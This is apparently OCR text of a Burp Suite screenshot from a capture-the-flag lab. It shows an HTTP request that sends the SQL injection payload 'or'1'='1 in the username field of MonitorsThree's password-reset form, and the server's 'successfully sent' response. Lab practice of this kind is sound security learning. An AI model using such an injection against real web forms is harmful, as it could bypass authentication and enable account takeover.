 Request
Pretty Raw Hex \n
1 POST /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://monitorsthree.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://monitorsthree.htb/forgot_password.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=7afr9bohgo94undl3opump6l63
14 Connection: close
15
16 username='or'1'='1
Response
Pretty Raw Hex Render \n
alert-styled-left'>
71 <button type='button' class='close'
data-dismiss='alert'>
<span>
×
</span>
<span class='sr-only'>
Close
</span>
</button>
72 Successfully sent password reset
request!
73 </div>
<button type="submit"
class="btn bg-blue btn-block">
Reset password <i class="
icon-arrow-right14 position-right">
</i>
</button>
74 </div>
75 </form>
76 <!-- /password recovery -->
77
78
79 <!-- Footer -->
80 <div class="footer text-muted">
81 Copyright &copy; 2024. <a href="/">
MonitorsThree